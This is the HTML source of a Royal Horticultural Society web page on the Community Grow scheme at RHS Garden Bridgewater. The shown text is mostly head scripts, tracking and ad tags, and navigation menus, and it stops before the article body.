

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.rhs.org.uk/gardens/bridgewater/garden-highlights/community-grow
body_size: 25922
content:



<!DOCTYPE html>
<html lang="en-gb" class="scheme1" data-page-template="GardenFeatureDetailPage">
<head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><title>
	Community Grow at RHS Garden Bridgewater / RHS
</title>
        <script async src="https://static.srcspot.com/libs/isa.js"></script>
    <script   src="/wwwroot/js/bundles/adsConfig.min.js?v=63838"  type="text/javascript" ></script><script   src="/wwwroot/js/bundles/apstagHandler.min.js?v=63838"  type="text/javascript" ></script> 
    

    <!-- Influent Ads -->
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
    <!-- End Influent Ads -->
    <script async  src="/wwwroot/js/bundles/scripts.min.js?v=63838"  type="text/javascript" ></script>
    <!-- OneTrust -->
    <!-- OneTrust Cookies Consent Notice start for rhs.org.uk -->
<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" async fetchpriority=high data-domain-script="e5d214f7-a310-42da-849b-afcba27ad735"></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for rhs.org.uk -->
    <!-- End OneTrust -->

    
        <script src="https://cdn.optimizely.com/js/22397541806.js"></script>
    <script   src="/wwwroot/js/bundles/head.min.js?v=63838"  type="text/javascript" ></script><script   src="/wwwroot/js/bundles/search.min.js?v=63838"  type="text/javascript" ></script>
    <script>
        document.documentElement.className = document.documentElement.className.replace(/\bno-js\b/, 'js');
    </script>
    
    <!-- Google Tag Manager -->
    <!-- Google Tag Manager --> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://sgtm.rhs.org.uk/gtm.js?id='+i+dl+ '&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-KLMZK7V');</script> <!-- End Google Tag Manager -->   
    <!-- End Google Tag Manager -->

    <link href="/wwwroot/css/bundles/styles.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/><link href="/wwwroot/css/bundles/search.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/><link href="/wwwroot/css/bundles/print.min.css?v=63838" type="text/css" media="print"  rel="stylesheet"/>

<link rel="preload" href="/assets/styles/f2/web/assets/fonts/gt-super-text-black.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/freigsanproboo-webfont.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/rhs-icons.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><script  defer src="/wwwroot/js/bundles/menu.min.js?v=63838"  type="text/javascript" ></script><script  defer src="/assets/csjs/thirdparty/yext/answers.min.js?v=63838"  type="text/javascript" onload="ANSWERS.domReady(initAnswers)"></script><script  defer src="/wwwroot/js/bundles/rhs-ga-tracking.min.js?v=63838"  type="text/javascript" onload="pushGADatalayerPageInfoTracking()"></script>

    <!-- Begin Ads -->  
    <style>
                body .dm-gpt {
                    width: fit-content !important;
                    max-width: 100%;
                    height: fit-content !important;
                    margin: 0 auto;
                }
        </style><script>
                function initializeGptServices() {
                    
                }
        </script>
    <!-- End Ads -->
   
    
    
    <style>
        .alert-banner {
            width: 100%;
            margin: 0;
            padding: 1em 1em 0.5em 1em;
            background: #fc5922;
        }

        .alert-banner * {
            color: #fff;
            display: inline-block;
        }

        .alert-banner * a {
            font-weight: 700;
            margin-left: 10px;
            padding-right: 14px;
        }

        .alert-banner * a:hover {
            color: #fff;
        }
    </style>

    <script type="text/javascript">
       
        if (typeof jwplayer != "undefined") { jwplayer.key = "CZuoDtZ4ml5lGjJAdJfFzEHouwJ1e3QRsPu+WUcgvDU="; }
    </script>
    
    <meta name="Copyright" content="Royal Horticultural Society" /><meta name="description" content="Bringing community groups together to develop new growing skills at RHS Garden Bridgewater in Salford, Greater Manchester.
" /> 
<meta http-equiv="content-type" content="text/html; charset=UTF-8" /> 
<meta http-equiv="pragma" content="no-cache" /> 
<meta http-equiv="content-style-type" content="text/css" /> 
<meta http-equiv="content-script-type" content="text/javascript" /> 
<meta name="keywords" content="rhs, community, grow, garden, gardens, bridgewater, salford, greater manchester, groups, gardening, health, wellbeing, spaces, plots, allotment, allotments, growing, scheme" /> 
 
<link href="/favicon.ico" type="image/x-icon" rel="shortcut icon"/>
<link href="/favicon.ico" type="image/x-icon" rel="icon"/>
<meta name="application-name" content="Royal Horticultural Society" /><meta name="msapplication-TileImage" content="/assets/styles/images/content/rhs-logo-144x144.png" /><meta name="msapplication-TileColor" content="#005a4e" />

<meta property="og:title" content="">
<meta property="og:description" content="">
<meta property="og:url" content="">
<meta property="og:image" content="" />
<meta property="og:image:" content="" />
<meta property="og:image:alt" content="" />
<meta property="og:image:type" content="" />
<meta property="og:type" content="website">
<meta property="og:locale" content="en_GB">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@The_RHS">
<meta name="twitter:title" content="">
<meta name="twitter:description" content="">
<meta name="twitter:creator" content="@The_RHS">
<meta name="twitter:image" content="">
<meta name="twitter:domain" content="">

<meta name="server-id" content="web-13" />


    <base href="/">

</head>
<body class="LTR Safari Chrome Safari140 Chrome140 ENGB ContentBody f2"  data-mpuad-placementid="2812399">
    

    <!-- Google Tag Manager (noscript) --> <noscript><iframe src="https://sgtm.rhs.org.uk/ns.html?id=GTM-KLMZK7V&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager (noscript) -->
   
     <form method="post" action="/gardens/bridgewater/garden-highlights/community-grow" id="aspnetForm">
<div class="aspNetHidden">
<input type="hidden" name="ctl00_ctl00_manScript_HiddenField" id="ctl00_ctl00_manScript_HiddenField" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />

</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['aspnetForm'];
if (!theForm) {
    theForm = document.aspnetForm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV13He1Qd6_TZIVQ8PcboCeHzUupuwCs7ifCVGyNxMVOYf_wQd4jdSG4yMBmk2SUDc8fSl9ojJny9g2&amp;t=638901572248157332" type="text/javascript"></script>

<input type="hidden" name="lng" id="lng" value="en-GB" />
<script type="text/javascript">
	//<![CDATA[

function PM_Postback(param) { if (window.top.HideScreenLockWarningAndSync) { window.top.HideScreenLockWarningAndSync(1080); } if(window.CMSContentManager) { CMSContentManager.allowSubmit = true; }; __doPostBack('ctl00$ctl00$m$am',param); }
function PM_Callback(param, callback, ctx) { if (window.top.HideScreenLockWarningAndSync) { window.top.HideScreenLockWarningAndSync(1080); }if (window.CMSContentManager) { CMSContentManager.storeContentChangedStatus(); };WebForm_DoCallback('ctl00$ctl00$m$am',param,callback,ctx,null,true); }
//]]>
</script>
<script src="/ScriptResource.axd?d=x6wALODbMJK5e0eRC_p1LRGkrcPBcw5ce5OX7pd8u_5JrQQ3mzQmuUNxkbII6OOZRWZpsQSSZU2_N-HqtmdJge2UlBsCAC-y7YqaEaGcdFdA94ND6_dLmizVU_ICPWRr0&amp;t=7c776dc1" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=P5lTttoqSeZXoYRLQMIScOLj4iWW8CtsC3h1JSLUwi6R88l34v3KwULw-SSx1_QrJcRnyjaLvpNROP0V9YBYyYrKEWfQLHUp2fPiW6OmwKWrh0eJDDj7pSKdodGNK7dp0&amp;t=7c776dc1" type="text/javascript"></script>
<script type="text/javascript">
	//<![CDATA[

var CMS = CMS || {};
CMS.Application = {
  "isRTL": "false",
  "isDebuggingEnabled": false,
  "applicationUrl": "/",
  "imagesUrl": "/CMSPages/GetResource.ashx?image=%5bImages.zip%5d%2f",
  "isDialog": false
};

//]]>
</script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="229EB427" />
</div>
        <div id="content" class="">
            <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ctl00$manScript', 'aspnetForm', [], [], [], 90, 'ctl00$ctl00');
//]]>
</script>

            <div id="userAccountpanel"></div>
            <div id="ctl00_ctl00_BaseClass">
                

 <header class="site-header">
    <div class="wrapper">

        <div class="l-row l-row--flex l-row-xs--center">
            <div class="l-col-xs-3 l-col-sm-5">
                <div class="l-module">    
                    <a data-ga-link-type="image" data-ga-component-name="GlobalHeader" href="/" target="_self" class="site-header__logo">                        
                        <span class="site-logo site-logo--fluid"></span>                     
                        <span class="sr-only">Home</span>                        
                    </a>
                </div>
            </div>
            <div class="l-col-xs-9 l-col-sm-7">
                <div class="l-module">
                    <div class="site-header__toolbar">

                        <div class="toolbar toolbar--primary">
                            
                            <ul class="toolbar__list hidden-xs hidden-sm hidden-md">
                                <li class="toolbar__list-item toolbar__list-item--search">
                                    <div class="search-form"></div>                                     
                                </li>
                                <li class="toolbar__list-item">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="form-btn form-btn--tone-alert u-m-b-0 u-m-l-2">
                                        <span class="form-btn__text">Become a member</span>
                                        <span class="form-btn__icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span>                                   
                                    </a>                                 
                                </li>
                            </ul>
                                                           
                            <ul class="toolbar__list hidden-lg">                                                                                                
                                <li class="toolbar__list-item"><a href="#mobile-nav-menu" class="nav-form-button nav-form-button--nav nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Menu</span></a></li>
                                <li class="toolbar__list-item"><a href="#mobile-nav-search" class="nav-form-button nav-form-button--action nav-form-button--search nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Search</span></a></li>                                                      
                                <li class="toolbar__list-item hidden-md">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" class="button u-m-b-0">
                                        <span class="button__text">Membership</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li> 
                                <li class="toolbar__list-item hidden-xs hidden-sm">                      
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="button u-m-b-0">
                                        <span class="button__text">Become a member</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li>
                            </ul>

                        </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
</header> 

                
 
<nav class="nav-site js-nav-site">
    <div class="nav-site__outer">
        <div class="nav-site__wrapper">
            <ul class="nav-site__list nav-site__list--alt" role="menubar">
    <li class="nav-site__item" role="none">
        <a role="menuitem" data-ga-link-type="image" data-ga-component-name="mega-menu" href="/" target="_self" class="nav-site__link nav-site__link--home">
            <span class="hidden-accessible">Home</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-menu" class="nav-site__link nav-site__link--nav js-mobile-nav-toggle">
            <span class="hidden-accessible">Menu</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-search" class="nav-site__link nav-site__link--search js-mobile-nav-toggle">
            <span class="hidden-accessible">Search</span>
        </a>
    </li>

</ul>
<ul class="nav-site__list" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-get-involved" rel="mega_getInvolved"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Get involved</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardening" rel="mega_Gardening"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardening</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shows" rel="mega_Shows"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shows</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardens" rel="mega_Gardens"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardens</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-learn" rel="mega_Learn"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Learn</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-science" rel="mega_Science"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Science</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shop" rel="mega_Shop"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shop</a></li>
</ul>
<ul class="nav-site__list nav-site__list--ext" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-about" rel="nav-my-rhs"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">About</a></li>
    <li class="nav-site__item" role="none"><a role="menuitem" data-ga-link-type="image-and-text"
                                              data-ga-component-name="mega-menu" href="/my-rhs" target="_self"
                                              class="nav-site__link nav-site__link--user">My RHS</a></li>
</ul>
<div class="nav-site__toolbar">
    <div class="toolbar toolbar--sticky">
        <ul class="toolbar__list" role="menubar">
            <li class="toolbar__list-item hidden-md hidden-lg" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Membership</a>
            </li>
            <li class="toolbar__list-item hidden-xs hidden-sm" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Become a member</a>
            </li>
        </ul>
    </div>
</div>

        </div>
    </div>
    <div id="mobile-nav" class="mobile-nav">
        <div class="mobile-nav__outer">
            <div class="mobile-nav__inner">
                <div class="mobile-nav__panel js-mobile-nav-panel" data-type="menu" id="mobile-nav-menu" role="navigation" aria-label="Mobile navigation">
    <ul class="mobile-nav__group is-active" role="menu">
        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__root" href="/" target="_self">Home</a>
        </li>

        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="image-and-text" data-ga-component-name="mega-menu" href="/my-rhs" target="_self" class="mobile-nav__root mobile-nav__root--haschild mobile-nav__root--action">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
        </li>

        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Get involved with the RHS</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Take action</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved">Get involved with RHS</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture/horticulture-matters">Horticulture Matters</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/wild-about-gardens">Wild About Gardens</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/national-gardening-week/">National Gardening Week</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Schools</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/volunteer">Volunteer</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Communities</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening">Community gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/britain-in-bloom">Britain in Bloom</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/its-your-neighbourhood">It's Your Neighbourhood</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening/outreach">Community Outreach</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Campaign for School Gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/affiliated-societies">Affiliated Societies</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search text-highlight" href="/get-involved/find-a-group">Find a local gardening group</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/join">Join the RHS</a> 
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub" href="/join#join-individual">Individual &amp; Joint membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-gift">Gift</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-life">Life &amp; Senior Life</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/rhs-student-membership">Students</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/rhs-patrons">RHS Patrons</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/faqs">About membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://support.rhs.org.uk/giftpackactivation/activate.aspx">Activate gift membership</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Support us</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/making-a-donation">Donate</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/careers" target="_blank">Careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities">Commercial</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/leave-a-gift-in-your-will">Leave a gift in your will</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities/corporate-partnerships">Sponsorship and Partner opportunities</a>
                        </li>
                    </ul>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardening</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/gardening">Gardening with the RHS</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/rhsgrow">RHS Grow app</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/plants">Plants</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/plants/search-form">Find a plant</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/popular">Popular plants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types/houseplants">Houseplants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types">Plants by type</a>
                        </li>
                        <!--
                            <li role="none">
                                <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile-nav__sub--idea" href="/my-rhs">Plant combination ideas</a>
                            </li>
                        -->
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/trials-awards">RHS trials &amp; awards</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/horticulture-hub">Horticulture Hub</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/advice">Advice</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none" class="mobile-nav__sub mobile-nav__sub--search">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" href="/advice/advice-search">Search all advice</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/grow-your-own">Grow Your Own</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/in-month">This month</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/advice-search?keywords=problems%20pests%20disease">Problems, pests &amp; diseases</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/beginners-guide">Beginners' guide</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-design">Garden design</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardening-for-the-environment">Gardening for the environment</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/wildlife">Wildlife gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/health-and-wellbeing">Health &amp; wellbeing</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/my-rhs">My Garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-inspiration">Browse inspiration articles</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shows</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/news/2021/summer-shows-news">Latest news on RHS Shows in 2021</a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/spring-and-orchid-show">RHS Garden Wisley Spring and Orchid Show <small>&mdash; 25–27 March 2022</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr/rhs-garden-harlow-carr-flower-show">RHS Garden Harlow Carr Flower Show <small>&mdash; 23–26 June 2022</small></a>
                </li>-->
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-urban-show">RHS Urban Show <small>&mdash; 18-21 April 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow <small>&mdash; Winter 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-orchid-show">Orchid Show at RHS Garden Wisley <small>&mdash; 14-16 March 2025</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-garden-wisley-flower-show">RHS Garden Wisley Flower Show<small>&mdash; 2–7 September 2025 </small></a>
                </li>-->
                <li role="none">
